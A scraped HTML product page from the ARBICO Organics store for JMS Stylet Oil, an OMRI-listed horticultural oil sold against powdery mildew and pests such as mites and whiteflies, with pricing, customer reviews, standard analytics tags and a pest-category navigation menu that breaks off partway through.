

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/pest-solver-guide-broad-cyclamen-mite-control
body_size: 36102
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Organic JMS Stylet Oil | Insect &amp; Fungal Disease Control</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="horticultural oil,JMS Stylet-Oil,organic fungicide,white mineral oil,powdery mildew control,organic insecticide,omri listed,stylet oil insecticide,mite control,mites,leafminer,greenhouse pest control, horticultural oil, Aphids, Armyworm, Pseudaletia unipuncta, Beet Leafhopper, Circulifer tenellus, Black Scale, Saissetia oleae, Brown Almond Mite Bryobia rubrioculus, Caterpillar Eggs, Citrus Red Scale, California Red Scale, Aonidiella aurantii, Citrus Yellow Scale, California Yellow Scale, Aonidiella citrina, Fall Armyworm, Spodoptera frugiperda, Grape Leafhopper, Erythroneura elegantula, Grape Leafroller, Erythroneura variabilis, Leafhopper, Circulifer tenellus, Leafhopper, Empoasca, Leafminer, Phyllocnistis, Leafroller, Archips argyrospila, Leafroller, Platynota stultana, Leafroller, Choristoneura rosaceana, Leafroller, Pandemis pyrusana, Leafroller, Argyrotaenia franciscana, Leafroller, Epiphyas postvittana, Mealybug, Planococcus citri, Mealybug, Pseudococcus, Mites, Tetranychus, Oleander Scale, Phenacaspis, Omnivorous leafroller, Platynota stultana, Potato Leafhopper, Empoasca fabae, Potato Leafhopper, Bean Jassid ,Empoasca fabae, Powdery Mildew, Psyllids, Red-banded Leafroller, Argyrotaenia velutinana, Scale, , Silverleaf whitefly, Bemisia, Spider Mite, Spinach Leafminer, Sweet Potato Whitefly, Bemisia tabaci, Sweetpotato Whitefly, natural wetting agent, spreader, sticker, spreader-sticker, adjuvants, adjuvents, cercospora, dormant oils sprays" />
  <meta name="description" content="Our Organic JMS Stylet Oil 1 Gallon is an OMRI Listed fungicide for powdery mildew control, an insecticide and used for plant virus control. Control mites, whitefly and leafminer and aphid-transmitted virus diseases in greenhouses, field crops and fruit trees. EPA registered." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Organic JMS Stylet Oil"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/pest-solver-guide-broad-cyclamen-mite-control"/>
   <meta property="og:description" content="  Organic JMS Stylet Oil is excellent as a fungicide for powdery mildew, as an insecticide and for virus control!     It will kill powdery mildew on contact as well as prevent development of mildew for 10 to 14 days, depending on the usage rate. JMS Stylet Oil acts as a smotherant and prevents insect respiration and spore germination. Use JMS Stylet Oil to kill mites, scale, whiteflies, psyllids and leafhoppers. Refer to the  product label  for a full list of pests treatable with JMS Stylet Oil. This year-round spray oil is OMRI listed; it can be used in greenhouses, on field crops, or on fruit trees.      Benefits of Organic JMS Stylet-Oil:       Diseases Controlled &ndash;   Botrytis  ,  powdery mildew , rust, aphid-transmitted plant viruses and more   Pest Insects Controlled &ndash;  leafhopper ,  mites ,  psyllids ,  scale ,  whiteflies  and more   4-hour REI and no pre-harvest interval    Colorless, tasteless and odorless   Suitable for most crops &ndash; fruit/nut trees, berries, ornamentals, grasses and vegetables   "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-600x600-C.jpeg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$38.50">
                <meta property="product:price:amount" content="$60.00">
                <meta property="product:price:amount" content="$275.00">
                <meta property="product:price:amount" content="$4,350.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/natural-organic-plant-disease-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Organic JMS Stylet Oil",
                          "item_id": "1274107-G",
                          "coupon": "",
                          "item_brand": "JMS Flower Farms, Inc",
                          "price" :  "",
                          "item_category": "Broad Mites & Cyclamen Mites"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1274107-G ",
                "item_list_name" : "Related Products - Organic JMS Stylet Oil - 1274107-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "SuffOil-X&reg;",
                          "item_id": "1332803-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "0.00",
                          "item_category": "Broad Mites & Cyclamen Mites",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1332803-G ",
                          "item_list_name" : "Related Products - SuffOil-X&reg; - 1332803-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Horticultural Oil",
                          "item_id": "1257920-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "25.00",
                          "item_category": "Broad Mites & Cyclamen Mites",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1257920-G ",
                          "item_list_name" : "Related Products - Monterey Horticultural Oil - 1257920-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Eco-1&reg; 40",
                          "item_id": "1458140-G",
                          "coupon": "",
                          "item_brand": "Arborjet",
                          "price" :  "",
                          "item_category": "Broad Mites & Cyclamen Mites",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1458140-G ",
                          "item_list_name" : "Related Products - Eco-1&reg; 40 - 1458140-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Trifecta Crop Control",
                          "item_id": "1273060-G",
                          "coupon": "",
                          "item_brand": "Trifecta",
                          "price" :  "",
                          "item_category": "Broad Mites & Cyclamen Mites",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1273060-G ",
                          "item_list_name" : "Related Products - Trifecta Crop Control - 1273060-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "EpiShield&reg;",
                          "item_id": "1332775-G",
                          "coupon": "",
                          "item_brand": "Bioworks",
                          "price" :  "",
                          "item_category": "Broad Mites & Cyclamen Mites",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1332775-G ",
                          "item_list_name" : "Related Products - EpiShield&reg; - 1332775-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil",
                          "item_id": "1274101-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "0.00",
                          "item_category": "Broad Mites & Cyclamen Mites",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1274101-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil - 1274101-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1274107-G',                   // Product ID (string).
    'name': 'Organic JMS Stylet Oil', // Product name (string).
   'category': 'Broad Mites &amp; Cyclamen Mites'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Organic JMS Stylet Oil',
  content_category: 'Broad Mites &amp; Cyclamen Mites',
  content_ids: ['1274107-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Organic JMS Stylet Oil">
<meta name="twitter:description" content="  Organic JMS Stylet Oil is excellent as a fungicide for powdery mildew, as an insecticide and for virus control!     It will kill powdery mildew on contact as well as prevent development of mildew for 10 to 14 days, depending on the usage rate. JMS Stylet Oil acts as a smotherant and prevents insect respiration and spore germination. Use JMS Stylet Oil to kill mites, scale, whiteflies, psyllids and leafhoppers. Refer to the  product label  for a full list of pests treatable with JMS Stylet Oil. This year-round spray oil is OMRI listed; it can be used in greenhouses, on field crops, or on fruit trees.      Benefits of Organic JMS Stylet-Oil:       Diseases Controlled &ndash;   Botrytis  ,  powdery mildew , rust, aphid-transmitted plant viruses and more   Pest Insects Controlled &ndash;  leafhopper ,  mites ,  psyllids ,  scale ,  whiteflies  and more   4-hour REI and no pre-harvest interval    Colorless, tasteless and odorless   Suitable for most crops &ndash; fruit/nut trees, berries, ornamentals, grasses and vegetables   ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1274107-jms-stylet-oil-600x600-C.jpeg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$38.50">
                <meta name="twitter:data1" content="$60.00">
                <meta name="twitter:data1" content="$275.00">
                <meta name="twitter:data1" content="$4,350.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Disease Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-600x600-C.jpeg",
                    "description": "  Organic JMS Stylet Oil is excellent as a fungicide for powdery mildew, as an insecticide and for virus control!     It will kill powdery mildew on contact as well as prevent development of mildew for 10 to 14 days, depending on the usage rate. JMS Stylet Oil acts as a smotherant and prevents insect respiration and spore germination. Use JMS Stylet Oil to kill mites, scale, whiteflies, psyllids and leafhoppers. Refer to the  product label  for a full list of pests treatable with JMS Stylet Oil. This year-round spray oil is OMRI listed; it can be used in greenhouses, on field crops, or on fruit trees.      Benefits of Organic JMS Stylet-Oil:       Diseases Controlled &amp;ndash;   Botrytis  ,  powdery mildew , rust, aphid-transmitted plant viruses and more   Pest Insects Controlled &amp;ndash;  leafhopper ,  mites ,  psyllids ,  scale ,  whiteflies  and more   4-hour REI and no pre-harvest interval    Colorless, tasteless and odorless   Suitable for most crops &amp;ndash; fruit/nut trees, berries, ornamentals, grasses and vegetables   ",
                    "name": "Organic JMS Stylet Oil",
                    "url": "https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/natural-organic-plant-disease-control",
                    "productID": "1274107-G",
                    "mpn": "1274107-G",
                    "sku": "1274107-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "JMS Flower Farms, Inc"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "3",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Gallon",
                                "priceCurrency": "USD",
                                "price": "38.50",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "2.5 Gallons",
                                "priceCurrency": "USD",
                                "price": "60.00",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "15 Gallon Drum",
                                "priceCurrency": "USD",
                                "price": "275.00",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "275 Gallon Tote",
                                "priceCurrency": "USD",
                                "price": "4350.00",
                                "priceValidUntil": "2026-02-16",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Juan Franco AKA monedita de plata"
                                    },
                                    "datePublished": "2018-11-18 10:26:27",
                                    "reviewBody": "Was having powdery mildew problems. Just one spray section with the Stylet oil almost brought the problem to zero, today Is spray time again after 9 days from the first one. Thanks guys for producing such an incredible product. Salud : )",
                                    "name": "X Skeptical ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Lou Falek"
                                    },
                                    "datePublished": "2020-07-06 00:51:47",
                                    "reviewBody": "We treated our grapes with Lime-Sulfer twice before bud break, but by early June beginning of fungus was visible. We heard about JMS from our wine friends and we started spraying weekly.  It does seem to be doing a good job of slowing down powdery mildew progression.  Next year we need to start this earlier!  I very much like how this stuff is organic/non-toxic.",
                                    "name": "Slows down powdery mildew on grapes. It works !",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Makena M"
                                    },
                                    "datePublished": "2022-10-11 15:12:26",
                                    "reviewBody": "I use Organic JMS Stylet Oil professionally and personally, and it has never let me down! Just have to follow the directions closely. ",
                                    "name": "Fantastic Product ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li class="active">
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
